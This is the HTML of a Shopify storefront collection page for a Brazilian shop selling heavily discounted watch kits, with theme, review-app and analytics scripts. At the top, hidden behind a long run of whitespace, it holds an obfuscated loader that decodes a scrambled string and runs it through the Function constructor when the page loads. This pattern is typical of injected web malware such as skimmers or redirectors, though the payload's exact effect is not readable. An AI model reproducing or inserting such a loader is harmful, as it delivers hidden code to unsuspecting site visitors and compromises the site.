                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//superbazarmix.com/cdn/shop/t/4/assets/theme.css?v=149631804074047915051761402046">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://superbazarmix.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Folheados",
          "item": "https://superbazarmix.com/collections/folheados"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//superbazarmix.com/cdn/shop/t/4/assets/theme.min.js?v=132500830345357672001761402059" defer></script>
    <script src="//superbazarmix.com/cdn/shop/t/4/assets/custom.js?v=69914894784731455691761402046" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","autoPublish":true,"colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","titleSubmit":"Submit Your Review","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","noticeSubject":"Title is required field","showtitleForm":true,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","starActivecolor":"#fdbc00","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","placeholderSubject":"Look great","placeholderMessenger":"Write something","loadAfterContentLoaded":true},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"review_widget":{"star":1,"style":"style2","title":true,"ofText":"of","tstar1":"Muito ruim","tstar2":"Ruim","tstar3":"M\u00e9dio","tstar4":"Muito bom","tstar5":"Excelente","nostars":false,"nowrite":false,"hideFlag":false,"hidedate":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"clearText":"Todos","noReviews":"No reviews","outofText":"out of","random_to":20,"ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Mais recente","nolastname":false,"oldestText":"Mais antigo","paddingTop":"0","reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por:","starHeight":13,"titleWrite":"Avaliar produto","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"reviewsText":"Avalia\u00e7\u00f5es","showingText":"Exibindo","disableReply":true,"filter_photo":"Com fotos","paddingRight":"0","payment_type":"Monthly","textVerified":"Comprador verificado","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":"0","titleCustomer":"Avalia\u00e7\u00f5es","filter_replies":"Com replicas","filter_reviews":"all","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00f5es","starActiveStyle":"style1","starActivecolor":"#fdbc00","emptyDescription":"Nenhuma avalia\u00e7\u00e3o","mostLikeSortText":"Mais bem avaliados","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Avalia\u00e7\u00f5es","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"timeAgo":true,"url_shop":"superbazarmix.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
    
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0719/6229/6604/files/Design_sem_nome_2b0875bd-92cf-4bdf-ace3-4cba8f13999e.jpg?v=1684796513" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0719/6229/6604/files/Design_sem_nome_2b0875bd-92cf-4bdf-ace3-4cba8f13999e.jpg?v=1684796513" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71962296604,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71962296604,storefrontBaseUrl: "https://superbazarmix.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Super Bazar Mix","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"lngrifes-com.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/superbazarmix.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://superbazarmix.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71962296604","storefrontBaseUrl":"https:\/\/superbazarmix.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"436243267868\",\"title\":\"Folheados\",\"productVariants\":[{\"price\":{\"amount\":387.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"vendor\":\"lngrifes.com\",\"id\":\"8121074843932\",\"untranslatedTitle\":\"KIT Pantera Negra 💎 1 Coringa Fundo Black + 1x G-Shock Frogman + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨\",\"url\":\"\/products\/kit-pantera-negra-%F0%9F%92%8E-1-coringa-fundo-black-1x-g-shock-frogman-brindes-frete-gratis-tempo-limitado-%E2%9C%A8\",\"type\":\"\"},\"id\":\"44532502364444\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsAppImage2023-02-22at08.41.56_3.jpg?v=1677068667\"},\"sku\":\"SD_59365\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":267.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8121044730140\",\"untranslatedTitle\":\"🎁 MEGA PROMOÇÃO Relógio Invicta The Joker (Coringa) + 2 BRINDES + FRETE GRÁTIS\",\"url\":\"\/products\/%F0%9F%8E%81-mega-promocao-relogio-invicta-the-joker-coringa-2-brindes-frete-gratis\",\"type\":\"\"},\"id\":\"44532306215196\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/WhatsAppImage2023-02-22at08.06.29.jpg?v=1677065143\"},\"sku\":\"SD_11421\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":247.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115508085020\",\"untranslatedTitle\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"url\":\"\/products\/mega-promocao-invicta-yakuza-2-brindes-gratis-2\",\"type\":\"\"},\"id\":\"44509551624476\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/516fa515-5a2f-44ec-a1d7-32cd01287299.jpg?v=1676645048\"},\"sku\":\"SD_64117\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":247.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Relógio Invicta Yakuza Pulseira Marrom\",\"vendor\":\"lngrifes.com\",\"id\":\"8115508052252\",\"untranslatedTitle\":\"Relógio Invicta Yakuza Pulseira Marrom\",\"url\":\"\/products\/relogio-invicta-yakuza-pulseira-marrom\",\"type\":\"\"},\"id\":\"44509551591708\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/9d32216a-7f86-487e-9ab9-f9934264edbe20191018083719.jpg?v=1676645041\"},\"sku\":\"SD_43149\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":247.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115507986716\",\"untranslatedTitle\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"url\":\"\/products\/mega-promocao-invicta-yakuza-2-brindes-gratis-1\",\"type\":\"\"},\"id\":\"44509551493404\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/manug2-2.jpg?v=1676645035\"},\"sku\":\"SD_75386\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":247.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"vendor\":\"lngrifes.com\",\"id\":\"8115507921180\",\"untranslatedTitle\":\"MEGA PROMOÇÃO - Invicta Yakuza + 2 BRINDES GRÁTIS\",\"url\":\"\/products\/mega-promocao-invicta-yakuza-2-brindes-gratis\",\"type\":\"\"},\"id\":\"44509550543132\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/tod2.jpg?v=1676645028\"},\"sku\":\"SD_45969\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":397.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO\",\"vendor\":\"lngrifes.com\",\"id\":\"8115498713372\",\"untranslatedTitle\":\"BLACK FRIDAY TOTAL Kit Invicta Thunderbolt + G-Shock Style Man + Corrente Grumet 70cm com Pingente – LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO\",\"url\":\"\/products\/black-friday-total-kit-invicta-thunderbolt-g-shock-style-man-corrente-grumet-70cm-com-pingente-leve-3-pelo-preco-de-1-tempo-limitado\",\"type\":\"\"},\"id\":\"44509530521884\",\"image\":{\"src\":\"\/\/superbazarmix.com\/cdn\/shop\/products\/14f61dd6-36f7-4e0e-ad13-007499f732dd.jpg?v=1676644472\"},\"sku\":\"SD_99166\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":397.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO LIMITADO\",\"vendor\":\"lngrifes.com\",\"id\":\"8115498680604\",\"untranslatedTitle\":\"BLACK FRIDAY TOTAL Kit Bilionário 1 Relógio + Perfume Dream Brand Barra de Ouro + Corrente e Pulseira LEVE 3 PELO PREÇO DE 1 – TEMPO 